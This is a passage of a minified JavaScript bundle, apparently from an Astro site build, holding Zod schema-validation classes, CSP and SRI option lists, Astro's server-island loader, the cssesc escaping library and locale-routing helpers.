isInt(){return!!this._def.checks.find(e=>e.kind==="int"||e.kind==="multipleOf"&&k.isInteger(e.value))}get isFinite(){let e=null,n=null;for(const a of this._def.checks){if(a.kind==="finite"||a.kind==="int"||a.kind==="multipleOf")return!0;a.kind==="min"?(n===null||a.value>n)&&(n=a.value):a.kind==="max"&&(e===null||a.value<e)&&(e=a.value)}return Number.isFinite(n)&&Number.isFinite(e)}}$.create=t=>new $({checks:[],typeName:y.ZodNumber,coerce:t?.coerce||!1,...w(t)});class Y extends x{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce)try{e.data=BigInt(e.data)}catch{return this._getInvalidInput(e)}if(this._getType(e)!==m.bigint)return this._getInvalidInput(e);let a;const i=new E;for(const s of this._def.checks)s.kind==="min"?(s.inclusive?e.data<s.value:e.data<=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_small,type:"bigint",minimum:s.value,inclusive:s.inclusive,message:s.message}),i.dirty()):s.kind==="max"?(s.inclusive?e.data>s.value:e.data>=s.value)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.too_big,type:"bigint",maximum:s.value,inclusive:s.inclusive,message:s.message}),i.dirty()):s.kind==="multipleOf"?e.data%s.value!==BigInt(0)&&(a=this._getOrReturnCtx(e,a),d(a,{code:c.not_multiple_of,multipleOf:s.value,message:s.message}),i.dirty()):k.assertNever(s);return{status:i.value,value:e.data}}_getInvalidInput(e){const n=this._getOrReturnCtx(e);return d(n,{code:c.invalid_type,expected:m.bigint,received:n.parsedType}),f}gte(e,n){return this.setLimit("min",e,!0,g.toString(n))}gt(e,n){return this.setLimit("min",e,!1,g.toString(n))}lte(e,n){return this.setLimit("max",e,!0,g.toString(n))}lt(e,n){return this.setLimit("max",e,!1,g.toString(n))}setLimit(e,n,a,i){return new Y({...this._def,checks:[...this._def.checks,{kind:e,value:n,inclusive:a,message:g.toString(i)}]})}_addCheck(e){return new Y({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:g.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:g.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:g.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:g.toString(e)})}multipleOf(e,n){return this._addCheck({kind:"multipleOf",value:e,message:g.toString(n)})}get minValue(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e}get maxValue(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e}}Y.create=t=>new Y({checks:[],typeName:y.ZodBigInt,coerce:t?.coerce??!1,...w(t)});class Le extends x{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==m.boolean){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.boolean,received:a.parsedType}),f}return M(e.data)}}Le.create=t=>new Le({typeName:y.ZodBoolean,coerce:t?.coerce||!1,...w(t)});class ne extends x{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==m.date){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_type,expected:m.date,received:s.parsedType}),f}if(Number.isNaN(e.data.getTime())){const s=this._getOrReturnCtx(e);return d(s,{code:c.invalid_date}),f}const a=new E;let i;for(const s of this._def.checks)s.kind==="min"?e.data.getTime()<s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_small,message:s.message,inclusive:!0,exact:!1,minimum:s.value,type:"date"}),a.dirty()):s.kind==="max"?e.data.getTime()>s.value&&(i=this._getOrReturnCtx(e,i),d(i,{code:c.too_big,message:s.message,inclusive:!0,exact:!1,maximum:s.value,type:"date"}),a.dirty()):k.assertNever(s);return{status:a.value,value:new Date(e.data.getTime())}}_addCheck(e){return new ne({...this._def,checks:[...this._def.checks,e]})}min(e,n){return this._addCheck({kind:"min",value:e.getTime(),message:g.toString(n)})}max(e,n){return this._addCheck({kind:"max",value:e.getTime(),message:g.toString(n)})}get minDate(){let e=null;for(const n of this._def.checks)n.kind==="min"&&(e===null||n.value>e)&&(e=n.value);return e!=null?new Date(e):null}get maxDate(){let e=null;for(const n of this._def.checks)n.kind==="max"&&(e===null||n.value<e)&&(e=n.value);return e!=null?new Date(e):null}}ne.create=t=>new ne({checks:[],coerce:t?.coerce||!1,typeName:y.ZodDate,...w(t)});class Ae extends x{_parse(e){if(this._getType(e)!==m.symbol){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.symbol,received:a.parsedType}),f}return M(e.data)}}Ae.create=t=>new Ae({typeName:y.ZodSymbol,...w(t)});class Ee extends x{_parse(e){if(this._getType(e)!==m.undefined){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.undefined,received:a.parsedType}),f}return M(e.data)}}Ee.create=t=>new Ee({typeName:y.ZodUndefined,...w(t)});class Pe extends x{_parse(e){if(this._getType(e)!==m.null){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.null,received:a.parsedType}),f}return M(e.data)}}Pe.create=t=>new Pe({typeName:y.ZodNull,...w(t)});class K extends x{constructor(){super(...arguments),this._any=!0}_parse(e){return M(e.data)}}K.create=t=>new K({typeName:y.ZodAny,...w(t)});class Me extends x{constructor(){super(...arguments),this._unknown=!0}_parse(e){return M(e.data)}}Me.create=t=>new Me({typeName:y.ZodUnknown,...w(t)});class F extends x{_parse(e){const n=this._getOrReturnCtx(e);return d(n,{code:c.invalid_type,expected:m.never,received:n.parsedType}),f}}F.create=t=>new F({typeName:y.ZodNever,...w(t)});class Ne extends x{_parse(e){if(this._getType(e)!==m.undefined){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.void,received:a.parsedType}),f}return M(e.data)}}Ne.create=t=>new Ne({typeName:y.ZodVoid,...w(t)});class N extends x{_parse(e){const{ctx:n,status:a}=this._processInputParams(e),i=this._def;if(n.parsedType!==m.array)return d(n,{code:c.invalid_type,expected:m.array,received:n.parsedType}),f;if(i.exactLength!==null){const r=n.data.length>i.exactLength.value,o=n.data.length<i.exactLength.value;(r||o)&&(d(n,{code:r?c.too_big:c.too_small,minimum:o?i.exactLength.value:void 0,maximum:r?i.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:i.exactLength.message}),a.dirty())}if(i.minLength!==null&&n.data.length<i.minLength.value&&(d(n,{code:c.too_small,minimum:i.minLength.value,type:"array",inclusive:!0,exact:!1,message:i.minLength.message}),a.dirty()),i.maxLength!==null&&n.data.length>i.maxLength.value&&(d(n,{code:c.too_big,maximum:i.maxLength.value,type:"array",inclusive:!0,exact:!1,message:i.maxLength.message}),a.dirty()),n.common.async)return Promise.all([...n.data].map((r,o)=>i.type._parseAsync(new H(n,r,n.path,o)))).then(r=>E.mergeArray(a,r));const s=[...n.data].map((r,o)=>i.type._parseSync(new H(n,r,n.path,o)));return E.mergeArray(a,s)}get element(){return this._def.type}min(e,n){return new N({...this._def,minLength:{value:e,message:g.toString(n)}})}max(e,n){return new N({...this._def,maxLength:{value:e,message:g.toString(n)}})}length(e,n){return new N({...this._def,exactLength:{value:e,message:g.toString(n)}})}nonempty(e){return this.min(1,e)}}N.create=(t,e)=>new N({type:t,minLength:null,maxLength:null,exactLength:null,typeName:y.ZodArray,...w(e)});function U(t){if(t instanceof _){const e={};for(const n in t.shape){const a=t.shape[n];e[n]=D.create(U(a))}return new _({...t._def,shape:()=>e})}else return t instanceof N?new N({...t._def,type:U(t.element)}):t instanceof D?D.create(U(t.unwrap())):t instanceof Z?Z.create(U(t.unwrap())):t instanceof W?W.create(t.items.map(e=>U(e))):t}class _ extends x{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const e=this._def.shape(),n=k.objectKeys(e);return this._cached={shape:e,keys:n},this._cached}_parse(e){if(this._getType(e)!==m.object){const l=this._getOrReturnCtx(e);return d(l,{code:c.invalid_type,expected:m.object,received:l.parsedType}),f}const{status:a,ctx:i}=this._processInputParams(e),{shape:s,keys:r}=this._getCached(),o=[];if(!(this._def.catchall instanceof F&&this._def.unknownKeys==="strip"))for(const l in i.data)r.includes(l)||o.push(l);const u=[];for(const l of r){const h=s[l],v=i.data[l];u.push({key:{status:"valid",value:l},value:h._parse(new H(i,v,i.path,l)),alwaysSet:l in i.data})}if(this._def.catchall instanceof F){const l=this._def.unknownKeys;if(l==="passthrough")for(const h of o)u.push({key:{status:"valid",value:h},value:{status:"valid",value:i.data[h]}});else if(l==="strict")o.length>0&&(d(i,{code:c.unrecognized_keys,keys:o}),a.dirty());else if(l!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const l=this._def.catchall;for(const h of o){const v=i.data[h];u.push({key:{status:"valid",value:h},value:l._parse(new H(i,v,i.path,h)),alwaysSet:h in i.data})}}return i.common.async?Promise.resolve().then(async()=>{const l=[];for(const h of u){const v=await h.key,b=await h.value;l.push({key:v,value:b,alwaysSet:h.alwaysSet})}return l}).then(l=>E.mergeObjectSync(a,l)):E.mergeObjectSync(a,u)}get shape(){return this._def.shape()}strict(e){return g.errToObj,new _({...this._def,unknownKeys:"strict",...e!==void 0?{errorMap:(n,a)=>{const i=this._def.errorMap?.(n,a).message??a.defaultError;return n.code==="unrecognized_keys"?{message:g.errToObj(e).message??i}:{message:i}}}:{}})}strip(){return new _({...this._def,unknownKeys:"strip"})}passthrough(){return new _({...this._def,unknownKeys:"passthrough"})}extend(e){return new _({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new _({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:y.ZodObject})}setKey(e,n){return this.augment({[e]:n})}catchall(e){return new _({...this._def,catchall:e})}pick(e){const n={};for(const a of k.objectKeys(e))e[a]&&this.shape[a]&&(n[a]=this.shape[a]);return new _({...this._def,shape:()=>n})}omit(e){const n={};for(const a of k.objectKeys(this.shape))e[a]||(n[a]=this.shape[a]);return new _({...this._def,shape:()=>n})}deepPartial(){return U(this)}partial(e){const n={};for(const a of k.objectKeys(this.shape)){const i=this.shape[a];e&&!e[a]?n[a]=i:n[a]=i.optional()}return new _({...this._def,shape:()=>n})}required(e){const n={};for(const a of k.objectKeys(this.shape))if(e&&!e[a])n[a]=this.shape[a];else{let s=this.shape[a];for(;s instanceof D;)s=s._def.innerType;n[a]=s}return new _({...this._def,shape:()=>n})}keyof(){return Je(k.objectKeys(this.shape))}}_.create=(t,e)=>new _({shape:()=>t,unknownKeys:"strip",catchall:F.create(),typeName:y.ZodObject,...w(e)});_.strictCreate=(t,e)=>new _({shape:()=>t,unknownKeys:"strict",catchall:F.create(),typeName:y.ZodObject,...w(e)});_.lazycreate=(t,e)=>new _({shape:t,unknownKeys:"strip",catchall:F.create(),typeName:y.ZodObject,...w(e)});class te extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a=this._def.options;function i(s){for(const o of s)if(o.result.status==="valid")return o.result;for(const o of s)if(o.result.status==="dirty")return n.common.issues.push(...o.ctx.common.issues),o.result;const r=s.map(o=>new B(o.ctx.common.issues));return d(n,{code:c.invalid_union,unionErrors:r}),f}if(n.common.async)return Promise.all(a.map(async s=>{const r={...n,common:{...n.common,issues:[]},parent:null};return{result:await s._parseAsync({data:n.data,path:n.path,parent:r}),ctx:r}})).then(i);{let s;const r=[];for(const u of a){const l={...n,common:{...n.common,issues:[]},parent:null},h=u._parseSync({data:n.data,path:n.path,parent:l});if(h.status==="valid")return h;h.status==="dirty"&&!s&&(s={result:h,ctx:l}),l.common.issues.length&&r.push(l.common.issues)}if(s)return n.common.issues.push(...s.ctx.common.issues),s.result;const o=r.map(u=>new B(u));return d(n,{code:c.invalid_union,unionErrors:o}),f}}get options(){return this._def.options}}te.create=(t,e)=>new te({options:t,typeName:y.ZodUnion,...w(e)});function ce(t,e){const n=O(t),a=O(e);if(t===e)return{valid:!0,data:t};if(n===m.object&&a===m.object){const i=k.objectKeys(e),s=k.objectKeys(t).filter(o=>i.indexOf(o)!==-1),r={...t,...e};for(const o of s){const u=ce(t[o],e[o]);if(!u.valid)return{valid:!1};r[o]=u.data}return{valid:!0,data:r}}else if(n===m.array&&a===m.array){if(t.length!==e.length)return{valid:!1};const i=[];for(let s=0;s<t.length;s++){const r=t[s],o=e[s],u=ce(r,o);if(!u.valid)return{valid:!1};i.push(u.data)}return{valid:!0,data:i}}else return n===m.date&&a===m.date&&+t==+e?{valid:!0,data:t}:{valid:!1}}class ae extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e),i=(s,r)=>{if(Te(s)||Te(r))return f;const o=ce(s.value,r.value);return o.valid?((_e(s)||_e(r))&&n.dirty(),{status:n.value,value:o.data}):(d(a,{code:c.invalid_intersection_types}),f)};return a.common.async?Promise.all([this._def.left._parseAsync({data:a.data,path:a.path,parent:a}),this._def.right._parseAsync({data:a.data,path:a.path,parent:a})]).then(([s,r])=>i(s,r)):i(this._def.left._parseSync({data:a.data,path:a.path,parent:a}),this._def.right._parseSync({data:a.data,path:a.path,parent:a}))}}ae.create=(t,e,n)=>new ae({left:t,right:e,typeName:y.ZodIntersection,...w(n)});class W extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.array)return d(a,{code:c.invalid_type,expected:m.array,received:a.parsedType}),f;if(a.data.length<this._def.items.length)return d(a,{code:c.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),f;!this._def.rest&&a.data.length>this._def.items.length&&(d(a,{code:c.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),n.dirty());const s=[...a.data].map((r,o)=>{const u=this._def.items[o]||this._def.rest;return u?u._parse(new H(a,r,a.path,o)):null}).filter(r=>!!r);return a.common.async?Promise.all(s).then(r=>E.mergeArray(n,r)):E.mergeArray(n,s)}get items(){return this._def.items}rest(e){return new W({...this._def,rest:e})}}W.create=(t,e)=>{if(!Array.isArray(t))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new W({items:t,typeName:y.ZodTuple,rest:null,...w(e)})};class je extends x{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.map)return d(a,{code:c.invalid_type,expected:m.map,received:a.parsedType}),f;const i=this._def.keyType,s=this._def.valueType,r=[...a.data.entries()].map(([o,u],l)=>({key:i._parse(new H(a,o,a.path,[l,"key"])),value:s._parse(new H(a,u,a.path,[l,"value"]))}));if(a.common.async){const o=new Map;return Promise.resolve().then(async()=>{for(const u of r){const l=await u.key,h=await u.value;if(l.status==="aborted"||h.status==="aborted")return f;(l.status==="dirty"||h.status==="dirty")&&n.dirty(),o.set(l.value,h.value)}return{status:n.value,value:o}})}else{const o=new Map;for(const u of r){const l=u.key,h=u.value;if(l.status==="aborted"||h.status==="aborted")return f;(l.status==="dirty"||h.status==="dirty")&&n.dirty(),o.set(l.value,h.value)}return{status:n.value,value:o}}}}je.create=(t,e,n)=>new je({valueType:e,keyType:t,typeName:y.ZodMap,...w(n)});class Q extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.parsedType!==m.set)return d(a,{code:c.invalid_type,expected:m.set,received:a.parsedType}),f;const i=this._def;i.minSize!==null&&a.data.size<i.minSize.value&&(d(a,{code:c.too_small,minimum:i.minSize.value,type:"set",inclusive:!0,exact:!1,message:i.minSize.message}),n.dirty()),i.maxSize!==null&&a.data.size>i.maxSize.value&&(d(a,{code:c.too_big,maximum:i.maxSize.value,type:"set",inclusive:!0,exact:!1,message:i.maxSize.message}),n.dirty());const s=this._def.valueType;function r(u){const l=new Set;for(const h of u){if(h.status==="aborted")return f;h.status==="dirty"&&n.dirty(),l.add(h.value)}return{status:n.value,value:l}}const o=[...a.data.values()].map((u,l)=>s._parse(new H(a,u,a.path,l)));return a.common.async?Promise.all(o).then(u=>r(u)):r(o)}min(e,n){return new Q({...this._def,minSize:{value:e,message:g.toString(n)}})}max(e,n){return new Q({...this._def,maxSize:{value:e,message:g.toString(n)}})}size(e,n){return this.min(e,n).max(e,n)}nonempty(e){return this.min(1,e)}}Q.create=(t,e)=>new Q({valueType:t,minSize:null,maxSize:null,typeName:y.ZodSet,...w(e)});class Be extends x{get schema(){return this._def.getter()}_parse(e){const{ctx:n}=this._processInputParams(e);return this._def.getter()._parse({data:n.data,path:n.path,parent:n})}}Be.create=(t,e)=>new Be({getter:t,typeName:y.ZodLazy,...w(e)});class Oe extends x{_parse(e){if(e.data!==this._def.value){const n=this._getOrReturnCtx(e);return d(n,{received:n.data,code:c.invalid_literal,expected:this._def.value}),f}return{status:"valid",value:e.data}}get value(){return this._def.value}}Oe.create=(t,e)=>new Oe({value:t,typeName:y.ZodLiteral,...w(e)});function Je(t,e){return new V({values:t,typeName:y.ZodEnum,...w(e)})}class V extends x{_parse(e){if(typeof e.data!="string"){const n=this._getOrReturnCtx(e),a=this._def.values;return d(n,{expected:k.joinValues(a),received:n.parsedType,code:c.invalid_type}),f}if(this._cache||(this._cache=new Set(this._def.values)),!this._cache.has(e.data)){const n=this._getOrReturnCtx(e),a=this._def.values;return d(n,{received:n.data,code:c.invalid_enum_value,options:a}),f}return M(e.data)}get options(){return this._def.values}get enum(){const e={};for(const n of this._def.values)e[n]=n;return e}get Values(){const e={};for(const n of this._def.values)e[n]=n;return e}get Enum(){const e={};for(const n of this._def.values)e[n]=n;return e}extract(e,n=this._def){return V.create(e,{...this._def,...n})}exclude(e,n=this._def){return V.create(this.options.filter(a=>!e.includes(a)),{...this._def,...n})}}V.create=Je;class De extends x{_parse(e){const n=k.getValidEnumValues(this._def.values),a=this._getOrReturnCtx(e);if(a.parsedType!==m.string&&a.parsedType!==m.number){const i=k.objectValues(n);return d(a,{expected:k.joinValues(i),received:a.parsedType,code:c.invalid_type}),f}if(this._cache||(this._cache=new Set(k.getValidEnumValues(this._def.values))),!this._cache.has(e.data)){const i=k.objectValues(n);return d(a,{received:a.data,code:c.invalid_enum_value,options:i}),f}return M(e.data)}get enum(){return this._def.values}}De.create=(t,e)=>new De({values:t,typeName:y.ZodNativeEnum,...w(e)});class ie extends x{unwrap(){return this._def.type}_parse(e){const{ctx:n}=this._processInputParams(e);if(n.parsedType!==m.promise&&n.common.async===!1)return d(n,{code:c.invalid_type,expected:m.promise,received:n.parsedType}),f;const a=n.parsedType===m.promise?n.data:Promise.resolve(n.data);return M(a.then(i=>this._def.type.parseAsync(i,{path:n.path,errorMap:n.common.contextualErrorMap})))}}ie.create=(t,e)=>new ie({type:t,typeName:y.ZodPromise,...w(e)});class J extends x{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===y.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:n,ctx:a}=this._processInputParams(e),i=this._def.effect||null,s={addIssue:r=>{d(a,r),r.fatal?n.abort():n.dirty()},get path(){return a.path}};if(s.addIssue=s.addIssue.bind(s),i.type==="preprocess"){const r=i.transform(a.data,s);if(a.common.async)return Promise.resolve(r).then(async o=>{if(n.value==="aborted")return f;const u=await this._def.schema._parseAsync({data:o,path:a.path,parent:a});return u.status==="aborted"?f:u.status==="dirty"||n.value==="dirty"?q(u.value):u});{if(n.value==="aborted")return f;const o=this._def.schema._parseSync({data:r,path:a.path,parent:a});return o.status==="aborted"?f:o.status==="dirty"||n.value==="dirty"?q(o.value):o}}if(i.type==="refinement"){const r=o=>{const u=i.refinement(o,s);if(a.common.async)return Promise.resolve(u);if(u instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return o};if(a.common.async===!1){const o=this._def.schema._parseSync({data:a.data,path:a.path,parent:a});return o.status==="aborted"?f:(o.status==="dirty"&&n.dirty(),r(o.value),{status:n.value,value:o.value})}else return this._def.schema._parseAsync({data:a.data,path:a.path,parent:a}).then(o=>o.status==="aborted"?f:(o.status==="dirty"&&n.dirty(),r(o.value).then(()=>({status:n.value,value:o.value}))))}if(i.type==="transform")if(a.common.async===!1){const r=this._def.schema._parseSync({data:a.data,path:a.path,parent:a});if(!z(r))return f;const o=i.transform(r.value,s);if(o instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:n.value,value:o}}else return this._def.schema._parseAsync({data:a.data,path:a.path,parent:a}).then(r=>z(r)?Promise.resolve(i.transform(r.value,s)).then(o=>({status:n.value,value:o})):f);k.assertNever(i)}}J.create=(t,e,n)=>new J({schema:t,typeName:y.ZodEffects,effect:e,...w(n)});J.createWithPreprocess=(t,e,n)=>new J({schema:e,effect:{type:"preprocess",transform:t},typeName:y.ZodEffects,...w(n)});class D extends x{_parse(e){return this._getType(e)===m.undefined?M(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}D.create=(t,e)=>new D({innerType:t,typeName:y.ZodOptional,...w(e)});class Z extends x{_parse(e){return this._getType(e)===m.null?M(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}Z.create=(t,e)=>new Z({innerType:t,typeName:y.ZodNullable,...w(e)});class ue extends x{_parse(e){const{ctx:n}=this._processInputParams(e);let a=n.data;return n.parsedType===m.undefined&&(a=this._def.defaultValue()),this._def.innerType._parse({data:a,path:n.path,parent:n})}removeDefault(){return this._def.innerType}}ue.create=(t,e)=>new ue({innerType:t,typeName:y.ZodDefault,defaultValue:typeof e.default=="function"?e.default:()=>e.default,...w(e)});class de extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a={...n,common:{...n.common,issues:[]}},i=this._def.innerType._parse({data:a.data,path:a.path,parent:{...a}});return ee(i)?i.then(s=>({status:"valid",value:s.status==="valid"?s.value:this._def.catchValue({get error(){return new B(a.common.issues)},input:a.data})})):{status:"valid",value:i.status==="valid"?i.value:this._def.catchValue({get error(){return new B(a.common.issues)},input:a.data})}}removeCatch(){return this._def.innerType}}de.create=(t,e)=>new de({innerType:t,typeName:y.ZodCatch,catchValue:typeof e.catch=="function"?e.catch:()=>e.catch,...w(e)});class He extends x{_parse(e){if(this._getType(e)!==m.nan){const a=this._getOrReturnCtx(e);return d(a,{code:c.invalid_type,expected:m.nan,received:a.parsedType}),f}return{status:"valid",value:e.data}}}He.create=t=>new He({typeName:y.ZodNaN,...w(t)});class Nn extends x{_parse(e){const{ctx:n}=this._processInputParams(e),a=n.data;return this._def.type._parse({data:a,path:n.path,parent:n})}unwrap(){return this._def.type}}class me extends x{_parse(e){const{status:n,ctx:a}=this._processInputParams(e);if(a.common.async)return(async()=>{const s=await this._def.in._parseAsync({data:a.data,path:a.path,parent:a});return s.status==="aborted"?f:s.status==="dirty"?(n.dirty(),q(s.value)):this._def.out._parseAsync({data:s.value,path:a.path,parent:a})})();{const i=this._def.in._parseSync({data:a.data,path:a.path,parent:a});return i.status==="aborted"?f:i.status==="dirty"?(n.dirty(),{status:"dirty",value:i.value}):this._def.out._parseSync({data:i.value,path:a.path,parent:a})}}static create(e,n){return new me({in:e,out:n,typeName:y.ZodPipeline})}}class pe extends x{_parse(e){const n=this._def.innerType._parse(e),a=i=>(z(i)&&(i.value=Object.freeze(i.value)),i);return ee(n)?n.then(i=>a(i)):a(n)}unwrap(){return this._def.innerType}}pe.create=(t,e)=>new pe({innerType:t,typeName:y.ZodReadonly,...w(e)});function Fe(t,e){const n=typeof t=="function"?t(e):typeof t=="string"?{message:t}:t;return typeof n=="string"?{message:n}:n}function Ze(t,e={},n){return t?K.create().superRefine((a,i)=>{const s=t(a);if(s instanceof Promise)return s.then(r=>{if(!r){const o=Fe(e,a),u=o.fatal??n??!0;i.addIssue({code:"custom",...o,fatal:u})}});if(!s){const r=Fe(e,a),o=r.fatal??n??!0;i.addIssue({code:"custom",...r,fatal:o})}}):K.create()}var y;(function(t){t.ZodString="ZodString",t.ZodNumber="ZodNumber",t.ZodNaN="ZodNaN",t.ZodBigInt="ZodBigInt",t.ZodBoolean="ZodBoolean",t.ZodDate="ZodDate",t.ZodSymbol="ZodSymbol",t.ZodUndefined="ZodUndefined",t.ZodNull="ZodNull",t.ZodAny="ZodAny",t.ZodUnknown="ZodUnknown",t.ZodNever="ZodNever",t.ZodVoid="ZodVoid",t.ZodArray="ZodArray",t.ZodObject="ZodObject",t.ZodUnion="ZodUnion",t.ZodDiscriminatedUnion="ZodDiscriminatedUnion",t.ZodIntersection="ZodIntersection",t.ZodTuple="ZodTuple",t.ZodRecord="ZodRecord",t.ZodMap="ZodMap",t.ZodSet="ZodSet",t.ZodFunction="ZodFunction",t.ZodLazy="ZodLazy",t.ZodLiteral="ZodLiteral",t.ZodEnum="ZodEnum",t.ZodEffects="ZodEffects",t.ZodNativeEnum="ZodNativeEnum",t.ZodOptional="ZodOptional",t.ZodNullable="ZodNullable",t.ZodDefault="ZodDefault",t.ZodCatch="ZodCatch",t.ZodPromise="ZodPromise",t.ZodBranded="ZodBranded",t.ZodPipeline="ZodPipeline",t.ZodReadonly="ZodReadonly"})(y||(y={}));K.create;F.create;N.create;te.create;ae.create;W.create;const jn=V.create;ie.create;D.create;Z.create;const Ge={"SHA-256":"sha256-","SHA-384":"sha384-","SHA-512":"sha512-"},Bn=Object.values(Ge);jn(Object.keys(Ge)).optional().default("SHA-256");Ze(t=>typeof t!="string"?!1:Bn.some(e=>t.startsWith(e)));const On=["base-uri","child-src","connect-src","default-src","fenced-frame-src","font-src","form-action","frame-ancestors","frame-src","img-src","manifest-src","media-src","object-src","referrer","report-to","report-uri","require-trusted-types-for","sandbox","trusted-types","upgrade-insecure-requests","worker-src"];Ze(t=>typeof t!="string"?!1:On.some(e=>t.startsWith(e)));new TextEncoder;new TextDecoder;on(`async function replaceServerIsland(id, r) {
	let s = document.querySelector(\`script[data-island-id="\${id}"]\`);
	// If there's no matching script, or the request fails then return
	if (!s || r.status !== 200 || r.headers.get('content-type')?.split(';')[0].trim() !== 'text/html') return;
	// Load the HTML before modifying the DOM in case of errors
	let html = await r.text();
	// Remove any placeholder content before the island script
	while (s.previousSibling && s.previousSibling.nodeType !== 8 && s.previousSibling.data !== '[if astro]>server-island-start<![endif]')
		s.previousSibling.remove();
	s.previousSibling?.remove();
	// Insert the new HTML
	s.before(document.createRange().createContextualFragment(html));
	// Remove the script. Prior to v5.4.2, this was the trick to force rerun of scripts.  Keeping it to minimize change to the existing behavior.
	s.remove();
}`.split(`
`).map(t=>t.trim()).filter(t=>t&&!t.startsWith("//")).join(" "));new TextEncoder;new TextDecoder;/*! https://mths.be/cssesc v3.0.0 by @mathias */var oe,Re;function Dn(){if(Re)return oe;Re=1;var t={},e=t.hasOwnProperty,n=function(u,l){if(!u)return l;var h={};for(var v in l)h[v]=e.call(u,v)?u[v]:l[v];return h},a=/[ -,\.\/:-@\[-\^`\{-~]/,i=/[ -,\.\/:-@\[\]\^`\{-~]/,s=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,r=function o(u,l){l=n(l,o.options),l.quotes!="single"&&l.quotes!="double"&&(l.quotes="single");for(var h=l.quotes=="double"?'"':"'",v=l.isIdentifier,b=u.charAt(0),S="",L=0,A=u.length;L<A;){var I=u.charAt(L++),C=I.charCodeAt(),P=void 0;if(C<32||C>126){if(C>=55296&&C<=56319&&L<A){var T=u.charCodeAt(L++);(T&64512)==56320?C=((C&1023)<<10)+(T&1023)+65536:L--}P="\\"+C.toString(16).toUpperCase()+" "}else l.escapeEverything?a.test(I)?P="\\"+I:P="\\"+C.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(I)?P="\\"+C.toString(16).toUpperCase()+" ":I=="\\"||!v&&(I=='"'&&h==I||I=="'"&&h==I)||v&&i.test(I)?P="\\"+I:P=I;S+=P}return v&&(/^-[-\d]/.test(S)?S="\\-"+S.slice(1):/\d/.test(b)&&(S="\\3"+b+" "+S.slice(1))),S=S.replace(s,function(j,G,se){return G&&G.length%2?j:(G||"")+se}),!v&&l.wrap?h+S+h:S};return r.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},r.version="3.0.0",oe=r,oe}Dn();"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_".split("").reduce((t,e)=>(t[e.charCodeAt(0)]=e,t),[]);"-0123456789_".split("").reduce((t,e)=>(t[e.charCodeAt(0)]=e,t),[]);function Hn({locale:t,base:e,locales:n,trailingSlash:a,format:i,path:s,prependWith:r,normalizeLocale:o=!0,strategy:u="pathname-prefix-other-locales",defaultLocale:l}){const h=Rn(n,t);if(!h)throw new Xe({...ye,message:ye.message(t)});const v=[e,r],b=o?Fn(h):h;(u==="pathname-prefix-always"||u==="pathname-prefix-always-no-redirect"||u==="domains-prefix-always"||u==="domains-prefix-always-no-redirect"||t!==l)&&v.push(b),v.push(s);let S;return rn(a,i)?S=en(ve(...v)):S=ve(...v),S===""?"/":S}function Fn(t){return t.replaceAll("_","-").toLowerCase()}function Rn(t,e){for(const n of t)if(typeof n=="string"){if(n===e)return n}else for(const a of n.codes)if(a===e)return n.path}function Wn(t,e){let n;const a=e?Object.keys(e).length>0:!1;return t==="manual"?n="manual":a?n="domains-prefix-other-locales":n="pathname-prefix-other-locales",n}var Un={format:"directory",trailingSlash:"ignore",i18n:{defaultLocale:"en",locales:["en","fr"],routing:{}}};const{trailingSlash:zn,format:Vn,i18n:Jn}=Un,{defaultLocale:Zn,locales:Gn,domains:qn,routing:$n}=Jn,Yn="/";let Kn=Wn($n,qn);const 